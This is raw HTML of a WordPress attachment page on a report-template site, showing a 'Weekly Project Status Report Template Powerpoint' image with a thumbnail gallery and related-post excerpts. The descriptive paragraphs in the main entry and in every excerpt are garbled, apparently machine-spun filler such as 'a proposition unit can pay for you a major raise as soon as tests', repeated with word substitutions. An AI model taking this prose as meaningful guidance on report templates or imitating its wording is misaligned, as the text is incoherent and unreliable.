!important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<!--[if IE]>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://templates.irmapost.me/wp-json/" /><link rel="alternate" type="application/json" href="https://templates.irmapost.me/wp-json/wp/v2/media/8096" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templates.irmapost.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://templates.irmapost.me/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://templates.irmapost.me/?p=8096' />
<link rel="alternate" type="application/json+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fweekly-project-status-report-template-powerpoint%2Ffree-project-report-templates-smartsheet-within-weekly-project-status-report-template-powerpoint%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Fweekly-project-status-report-template-powerpoint%2Ffree-project-report-templates-smartsheet-within-weekly-project-status-report-template-powerpoint%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="attachment attachment-template-default single single-attachment postid-8096 attachmentid-8096 attachment-jpeg ast-desktop ast-separate-container ast-no-sidebar astra-3.7.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://templates.irmapost.me/" rel="home" itemprop="url" >
					Templates.irmapost.me
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32944"><a href="https://templates.irmapost.me/" class="menu-link">Home</a></li>
<li id="menu-item-32945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32945"><a href="https://templates.irmapost.me/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-32946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32946"><a href="https://templates.irmapost.me/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<br>
<!--ads/responsive.txt-->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-8096 attachment type-attachment status-inherit hentry ast-article-single" id="post-8096" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Free Project Report Templates | Smartsheet Within Weekly Project Status Report Template Powerpoint</h1><div class="entry-meta">By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://templates.irmapost.me/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p>Free Project Report Templates | Smartsheet Within Weekly Project Status Report Template Powerpoint image below, is part of Weekly Project Status Report Template Powerpoint article which is categorized within Report Template and published at January 14, 2020.</p>
<p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><img width="700" height="1907" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-project-report-templates-smartsheet-within-weekly-project-status-report-template-powerpoint.jpg" class="entry-image-single" alt="Free Project Report Templates | Smartsheet Within Weekly Project Status Report Template Powerpoint" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-project-report-templates-smartsheet-within-weekly-project-status-report-template-powerpoint.jpg 700w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-project-report-templates-smartsheet-within-weekly-project-status-report-template-powerpoint-564x1536.jpg 564w" sizes="(max-width: 700px) 100vw, 700px" /></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p><strong>Weekly Project Status Report Template Powerpoint : Free Project Report Templates | Smartsheet Within Weekly Project Status Report Template Powerpoint</strong></p>
<blockquote>
<p>40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ in Weekly Project Status Report Template Powerpoint. arrival later a pre-structured template bundle, for example, a proposition unit can pay for you a major raise as soon as tests and afterward all the substance of your report. Content librarys, for example, those in a proposition unit contain test reports, just as many theme Weekly Project Status Report Template Powerpoint for all the segments you'll craving to recall for your report, including budgetary information.</p>
<p>Every template page in a report composing unit is smoothly meant for a flawless appearance, and incorporates guidelines and proposals nearly the kinds of data to remember for each page. Units contain not just all the template you'll requirement for your report, nevertheless additionally all the Weekly Project Status Report Template Powerpoint you will use for strategic plans and reports consistently.</p>
</blockquote>
<p> Here is data on Report Template. We have the prime resources for Report Template. Check it out for yourself! You can find Free Project Report Templates | Smartsheet Within Weekly Project Status Report Template Powerpoint guide and see the latest <a href="https://templates.irmapost.me/weekly-project-status-report-template-powerpoint/">Weekly Project Status Report Template Powerpoint</a>.</p>
<table class="entry-image-info"><tr><th>Title</th><td>Free Project Report Templates | Smartsheet Within Weekly Project Status Report Template Powerpoint</td></tr><tr><th>Format</th><td>JPEG</td></tr><tr><th>Width</th><td>700px</td></tr><tr><th>Height</th><td>1907px</td></tr><tr><th>URL</th><td>https://templates.irmapost.me/wp-content/uploads/2020/01/free-project-report-templates-smartsheet-within-weekly-project-status-report-template-powerpoint.jpg</td></tr><tr><th>Published Date</th><td>January 14, 2020</td></tr><tr><th>Latest Updated Date</th><td>January 14, 2020</td></tr><tr><th>Uploaded By</th><td>admin</td></tr></table><p><!--noptimize--><!--ads/responsive.txt-->
[ssba-buttons]<!--/noptimize--></p><p><strong>Back To <a href="https://templates.irmapost.me/weekly-project-status-report-template-powerpoint/" title="Weekly Project Status Report Template Powerpoint">Weekly Project Status Report Template Powerpoint</a></strong></p><h2 class="entry-image-gallery-title">11 photos of the "Weekly Project Status Report Template Powerpoint"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://templates.irmapost.me/weekly-project-status-report-template-powerpoint/026-template-ideas-weekly-status-report-blogpost-impressive-intended-for-weekly-project-status-report-template-powerpoint/" title="026 Template Ideas Weekly Status Report Blogpost Impressive Intended For Weekly Project Status Report Template Powerpoint"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/026-template-ideas-weekly-status-report-blogpost-impressive-intended-for-weekly-project-status-report-template-powerpoint-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="026 Template Ideas Weekly Status Report Blogpost Impressive Intended For Weekly Project Status Report Template Powerpoint" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/026-template-ideas-weekly-status-report-blogpost-impressive-intended-for-weekly-project-status-report-template-powerpoint-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/026-template-ideas-weekly-status-report-blogpost-impressive-intended-for-weekly-project-status-report-template-powerpoint-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/weekly-project-status-report-template-powerpoint/project-status-report-template-ppt-examples-powerpoint-for-weekly-project-status-report-template-powerpoint/" title="Project Status Report Template Ppt Examples Powerpoint For Weekly Project Status Report Template Powerpoint"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/project-status-report-template-ppt-examples-powerpoint-for-weekly-project-status-report-template-powerpoint-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Project Status Report Template Ppt Examples Powerpoint For Weekly Project Status Report Template Powerpoint" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/project-status-report-template-ppt-examples-powerpoint-for-weekly-project-status-report-template-powerpoint-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/project-status-report-template-ppt-examples-powerpoint-for-weekly-project-status-report-template-powerpoint-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/weekly-project-status-report-template-powerpoint/40-project-status-report-templates-word-excel-ppt-%e1%90%85-intended-for-weekly-project-status-report-template-powerpoint/" title="40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ Intended For Weekly Project Status Report Template Powerpoint"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/40-project-status-report-templates-word-excel-ppt-e19085-intended-for-weekly-project-status-report-template-powerpoint-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ Intended For Weekly Project Status Report Template Powerpoint" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/40-project-status-report-templates-word-excel-ppt-e19085-intended-for-weekly-project-status-report-template-powerpoint-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/40-project-status-report-templates-word-excel-ppt-e19085-intended-for-weekly-project-status-report-template-powerpoint-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/weekly-project-status-report-template-powerpoint/free-project-report-templates-smartsheet-for-weekly-project-status-report-template-powerpoint/" title="Free Project Report Templates | Smartsheet For Weekly Project Status Report Template Powerpoint"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-project-report-templates-smartsheet-for-weekly-project-status-report-template-powerpoint-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free Project Report Templates | Smartsheet For Weekly Project Status Report Template Powerpoint" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-project-report-templates-smartsheet-for-weekly-project-status-report-template-powerpoint-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-project-report-templates-smartsheet-for-weekly-project-status-report-template-powerpoint-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/weekly-project-status-report-template-powerpoint/project-status-email-template-within-weekly-project-status-report-template-powerpoint/" title="Project Status Email Template Within Weekly Project Status Report Template Powerpoint"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/project-status-email-template-within-weekly-project-status-report-template-powerpoint-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Project Status Email Template Within Weekly Project Status Report Template Powerpoint" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/project-status-email-template-within-weekly-project-status-report-template-powerpoint-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/project-status-email-template-within-weekly-project-status-report-template-powerpoint-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/weekly-project-status-report-template-powerpoint/40-project-status-report-templates-word-excel-ppt-%e1%90%85-in-weekly-project-status-report-template-powerpoint/" title="40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ In Weekly Project Status Report Template Powerpoint"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/40-project-status-report-templates-word-excel-ppt-e19085-in-weekly-project-status-report-template-powerpoint-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ In Weekly Project Status Report Template Powerpoint" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/40-project-status-report-templates-word-excel-ppt-e19085-in-weekly-project-status-report-template-powerpoint-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/40-project-status-report-templates-word-excel-ppt-e19085-in-weekly-project-status-report-template-powerpoint-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/weekly-project-status-report-template-powerpoint/40-project-status-report-templates-word-excel-ppt-%e1%90%85-throughout-weekly-project-status-report-template-powerpoint/" title="40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ Throughout Weekly Project Status Report Template Powerpoint"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/40-project-status-report-templates-word-excel-ppt-e19085-throughout-weekly-project-status-report-template-powerpoint-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ Throughout Weekly Project Status Report Template Powerpoint" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/40-project-status-report-templates-word-excel-ppt-e19085-throughout-weekly-project-status-report-template-powerpoint-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/40-project-status-report-templates-word-excel-ppt-e19085-throughout-weekly-project-status-report-template-powerpoint-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/weekly-project-status-report-template-powerpoint/free-project-report-templates-smartsheet-with-regard-to-weekly-project-status-report-template-powerpoint/" title="Free Project Report Templates | Smartsheet With Regard To Weekly Project Status Report Template Powerpoint"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-project-report-templates-smartsheet-with-regard-to-weekly-project-status-report-template-powerpoint-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Free Project Report Templates | Smartsheet With Regard To Weekly Project Status Report Template Powerpoint" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-project-report-templates-smartsheet-with-regard-to-weekly-project-status-report-template-powerpoint-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-project-report-templates-smartsheet-with-regard-to-weekly-project-status-report-template-powerpoint-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/weekly-project-status-report-template-powerpoint/free-project-report-templates-smartsheet-within-weekly-project-status-report-template-powerpoint/" title="Free Project Report Templates | Smartsheet Within Weekly Project Status Report Template Powerpoint"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-project-report-templates-smartsheet-within-weekly-project-status-report-template-powerpoint-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Free Project Report Templates | Smartsheet Within Weekly Project Status Report Template Powerpoint" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-project-report-templates-smartsheet-within-weekly-project-status-report-template-powerpoint-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-project-report-templates-smartsheet-within-weekly-project-status-report-template-powerpoint-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/weekly-project-status-report-template-powerpoint/40-project-status-report-templates-word-excel-ppt-%e1%90%85-throughout-weekly-project-status-report-template-powerpoint-2/" title="40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ Throughout Weekly Project Status Report Template Powerpoint"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/40-project-status-report-templates-word-excel-ppt-e19085-throughout-weekly-project-status-report-template-powerpoint-1-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ Throughout Weekly Project Status Report Template Powerpoint" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/40-project-status-report-templates-word-excel-ppt-e19085-throughout-weekly-project-status-report-template-powerpoint-1-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/40-project-status-report-templates-word-excel-ppt-e19085-throughout-weekly-project-status-report-template-powerpoint-1-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/weekly-project-status-report-template-powerpoint/40-project-status-report-templates-word-excel-ppt-%e1%90%85-regarding-weekly-project-status-report-template-powerpoint/" title="40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ Regarding Weekly Project Status Report Template Powerpoint"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/40-project-status-report-templates-word-excel-ppt-e19085-regarding-weekly-project-status-report-template-powerpoint-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="40+ Project Status Report Templates [Word, Excel, Ppt] ᐅ Regarding Weekly Project Status Report Template Powerpoint" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/40-project-status-report-templates-word-excel-ppt-e19085-regarding-weekly-project-status-report-template-powerpoint-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/40-project-status-report-templates-word-excel-ppt-e19085-regarding-weekly-project-status-report-template-powerpoint-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Weekly Project Status Report Template Powerpoint"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://templates.irmapost.me/daily-inspection-report-template/" title="Daily Inspection Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/daily-inspection-report-with-pre-and-post-trip-vehicle-in-daily-inspection-report-template-60x60.jpg" class="alignleft" alt="Daily Inspection Report With Pre And Post Trip | Vehicle in Daily Inspection Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/daily-inspection-report-with-pre-and-post-trip-vehicle-in-daily-inspection-report-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/daily-inspection-report-with-pre-and-post-trip-vehicle-in-daily-inspection-report-template-768x768.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/daily-inspection-report-with-pre-and-post-trip-vehicle-in-daily-inspection-report-template-50x50.jpg 50w, https://templates.irmapost.me/wp-content/uploads/2020/01/daily-inspection-report-with-pre-and-post-trip-vehicle-in-daily-inspection-report-template.jpg 1280w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/daily-inspection-report-template/" rel="bookmark">Daily Inspection Report Template</a></h4><p>Daily Inspection Report With Pre And Post Trip | Vehicle in Daily Inspection Report Template. initiation taking into account a pre-structured template bundle, for example, a proposition unit can have the funds for you a major lift past tests and later every the substance of your report. Content librarys, for example, those in a proposition...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/conflict-minerals-reporting-template/" title="Conflict Minerals Reporting Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/conflict-minerals-reporting-template-cmrt-pdf-free-download-throughout-conflict-minerals-reporting-template-60x60.jpg" class="alignleft" alt="Conflict Minerals Reporting Template (Cmrt) - Pdf Free Download throughout Conflict Minerals Reporting Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/conflict-minerals-reporting-template-cmrt-pdf-free-download-throughout-conflict-minerals-reporting-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/conflict-minerals-reporting-template-cmrt-pdf-free-download-throughout-conflict-minerals-reporting-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/conflict-minerals-reporting-template/" rel="bookmark">Conflict Minerals Reporting Template</a></h4><p>Conflict Minerals Reporting Template (Cmrt) - Pdf Free Download throughout Conflict Minerals Reporting Template. arrival in the same way as a pre-structured template bundle, for example, a proposition unit can give you a major raise next tests and later all the substance of your report. Content librarys, for example, those in a proposition unit contain...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/baseball-scouting-report-template/" title="Baseball Scouting Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/baseball-scouting-chart-baseball-savings-baseball-intended-for-baseball-scouting-report-template-60x60.jpg" class="alignleft" alt="Baseball Scouting Chart | Baseball Savings, Baseball intended for Baseball Scouting Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/baseball-scouting-chart-baseball-savings-baseball-intended-for-baseball-scouting-report-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/baseball-scouting-chart-baseball-savings-baseball-intended-for-baseball-scouting-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/baseball-scouting-report-template/" rel="bookmark">Baseball Scouting Report Template</a></h4><p>Baseball Scouting Chart | Baseball Savings, Baseball intended for Baseball Scouting Report Template. dawn bearing in mind a pre-structured template bundle, for example, a proposition unit can present you a major raise similar to tests and next every the substance of your report. Content librarys, for example, those in a proposition unit contain exam reports,...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/boyfriend-report-card-template/" title="Boyfriend Report Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/pre-nursery-report-card-on-behance-kindergarten-report-regarding-boyfriend-report-card-template-60x60.jpg" class="alignleft" alt="Pre-Nursery Report Card On Behance | Kindergarten Report regarding Boyfriend Report Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/pre-nursery-report-card-on-behance-kindergarten-report-regarding-boyfriend-report-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/pre-nursery-report-card-on-behance-kindergarten-report-regarding-boyfriend-report-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/boyfriend-report-card-template/" rel="bookmark">Boyfriend Report Card Template</a></h4><p>Pre-Nursery Report Card On Behance | Kindergarten Report regarding Boyfriend Report Card Template. beginning behind a pre-structured template bundle, for example, a proposition unit can find the money for you a major lift as soon as tests and gone all the substance of your report. Content librarys, for example, those in a proposition unit contain...</p></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://templates.irmapost.me/weekly-project-status-report-template-powerpoint/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Media</a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2025 <span class="ast-footer-site-title">Templates.irmapost.me</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
